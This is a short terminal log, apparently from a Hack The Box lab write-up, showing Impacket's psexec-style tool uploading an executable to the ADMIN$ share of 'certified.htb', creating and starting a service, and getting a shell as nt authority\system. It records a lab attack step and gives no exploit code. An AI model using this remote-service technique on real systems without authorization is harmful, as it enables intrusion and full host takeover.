 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on certified.htb.....
[*] Found writable share ADMIN$
[*] Uploading file VJWqqdEA.exe
[*] Opening SVCManager on certified.htb.....
[*] Creating service IkWZ on certified.htb.....
[*] Starting service IkWZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>